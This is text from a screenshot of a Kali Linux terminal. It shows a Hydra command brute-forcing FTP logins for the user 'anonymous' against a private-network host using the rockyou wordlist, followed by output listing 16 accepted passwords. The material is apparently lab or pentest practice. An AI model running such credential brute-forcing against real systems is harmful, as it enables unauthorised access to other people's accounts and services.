 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l anonymous -P /usr/share/wordlists/rockyou.txt ftp://192.168.0.200
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-24 15:09:09
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
[DATA] attacking ftp://192.168.0.200:21/
[21][ftp] host: 192.168.0.200   login: anonymous   password: 123456789
[21][ftp] host: 192.168.0.200   login: anonymous   password: iloveyou
[21][ftp] host: 192.168.0.200   login: anonymous   password: princess
[21][ftp] host: 192.168.0.200   login: anonymous   password: 123456
[21][ftp] host: 192.168.0.200   login: anonymous   password: 12345
[21][ftp] host: 192.168.0.200   login: anonymous   password: password
[21][ftp] host: 192.168.0.200   login: anonymous   password: 1234567
[21][ftp] host: 192.168.0.200   login: anonymous   password: rockyou
[21][ftp] host: 192.168.0.200   login: anonymous   password: 12345678
[21][ftp] host: 192.168.0.200   login: anonymous   password: abc123
[21][ftp] host: 192.168.0.200   login: anonymous   password: nicole
[21][ftp] host: 192.168.0.200   login: anonymous   password: daniel
[21][ftp] host: 192.168.0.200   login: anonymous   password: babygirl
[21][ftp] host: 192.168.0.200   login: anonymous   password: monkey
[21][ftp] host: 192.168.0.200   login: anonymous   password: lovely
[21][ftp] host: 192.168.0.200   login: anonymous   password: jessica
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-24 15:09:12
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$